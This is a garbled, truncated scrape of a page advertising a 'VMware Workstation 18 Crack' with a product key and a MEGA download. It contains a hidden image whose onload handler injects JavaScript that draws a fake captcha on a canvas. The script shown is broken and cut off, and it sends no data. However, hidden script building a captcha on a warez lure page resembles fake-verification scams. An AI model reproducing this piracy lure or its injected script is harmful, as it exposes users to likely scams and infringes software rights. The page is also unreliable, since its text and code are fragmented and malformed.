
VMware Workstation 18 Crack +
PC
Product Key Windows 11 (x86x64)
Lifetime
MEGA
Windows 10 Ultimate
Leave a Comment
/
Offline
/
Way Trader
Build Hash:95677014f02d439caef3711f01d10f09🗓 2026-
06-11 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r